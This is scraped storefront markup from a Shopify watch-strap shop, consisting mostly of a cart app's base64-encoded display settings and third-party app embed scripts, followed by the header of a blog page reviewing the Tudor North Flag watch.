        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+QWxsIG9yZGVycyB3aWxsIHNoaXAgZWFybHkgTW9uZGF5IG1vcm5pbmcgNy8yNyBFU1QuIE15IGFwb2xvZ2llcyEgLSBOaWNrLCBGb3VuZGVyIEAgU3RyYXBIYWJpdDwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5DT05HUkFUUyEgWU9VJ1ZFIEFDVElWQVRFRCBGUkVFIFNISVBQSU5HITwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RG9uJ3QgRm9yZ2V0Li4uPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("dG9wT2ZGb290ZXI=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJzaG9wUGF5IiwiYXBwbGVQYXkiLCJhbWF6b25QYXkiLCJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '7959b65ea26ff3de80090256137a458c' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'straphabit.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=straphabit.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/95940_1767161132.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AbmR4ZVhWZXJvS2NJQ__2786716548061469553" class="shopify-block shopify-app-block">

<script>
</script>

 </div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review?company_id=RKsfn2&shop=straphabit.myshopify.com
body_size: 95398
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review"/>
  <title>Tudor North Flag Watch Review 91210N</title>
    
      <meta name="description" content="I fell in love with Tudor&#39;s Black Sheep, the North Flag. Was it a mistake for them to cancel this watch? Click to find out.">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
